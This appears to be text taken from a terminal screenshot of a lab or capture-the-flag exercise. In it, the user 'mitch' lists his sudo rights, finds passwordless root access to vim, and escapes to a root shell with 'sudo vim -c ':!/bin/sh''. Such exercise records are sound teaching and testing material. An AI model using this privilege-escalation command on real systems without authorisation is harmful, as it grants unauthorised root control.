 root@ip-10-10-92-153: ~
File Edit View Search Terminal Help
$ sudo -l
User mitch may run the following commands on Machine:
(root) NOPASSWD: /usr/bin/vim
$ sudo vim -c ':!/bin/sh'
VIM - Vi IMproved
version 7.4.1689
by Bram Moolenaar et al.
Modified by pkg-vim-maintainers@lists.alioth.debian.org
Vim is open source and freely distributable
Sponsor Vim development!
type :help sponsor<Enter> for information
type :q<Enter> to exit
type :help<Enter> or <F1> for on-line help
type :help version7<Enter> for version info#